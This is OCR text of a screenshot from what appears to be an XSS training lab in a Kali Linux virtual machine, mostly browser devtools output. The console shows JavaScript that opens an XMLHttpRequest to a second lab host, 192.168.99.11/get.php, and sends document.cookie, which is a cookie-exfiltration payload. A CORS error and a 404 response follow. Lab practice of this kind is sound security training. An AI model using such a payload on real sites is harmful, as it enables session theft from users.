 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Contacts - Mozilla Firefox /tmp/mozilla_kali0/confi... 12:03 AM
Contacts - Mozilla Firefox
Nessus Essentials / Folde Contacts http://192.168.99.10/contac 192.168.99.11/jar.txt
192.168.99.10/contact.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
XSSLAB.PTS
Enter text here SEARCH
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
xhr.send("hello=1");
undefined
xhr.responseText
"<!DOCTYPE HTML PUBLIC \"-//IETF//DTD HTML 2.0//EN\">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /192.168.99.11/get.php was not found on this server.</p>
<hr>
<address>Apache/2.2.22 (Debian) Server at 192.168.99.10 Port 80</address>
</body></html>
"
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://192.168.99.11/get.php", true);
xhr.send(document.cookie);
undefined
Cross-Origin Request Blocked: The Same Origin Policy disallows reading the remote resource at http://192.168.99.11/get.php. (Reason: CORS header ‘Access-Control-Allow-Origin’ missing). [Learn
More]
Right Ctrl
Type here to search 32°C Light rain ENG 12:02 PM
8/8/2021 2